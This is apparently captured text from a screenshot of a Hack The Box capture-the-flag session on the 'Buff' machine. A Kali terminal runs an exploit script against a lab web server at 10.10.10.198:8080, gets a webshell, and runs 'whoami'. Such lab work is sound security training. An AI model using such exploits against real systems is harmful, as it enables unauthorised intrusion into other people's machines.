 ┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$ python2 exploit.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \-----------------------------------,
`^^^^^^^^^^^^ /============BOKU===================="
\/
EDB Verified: ×
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>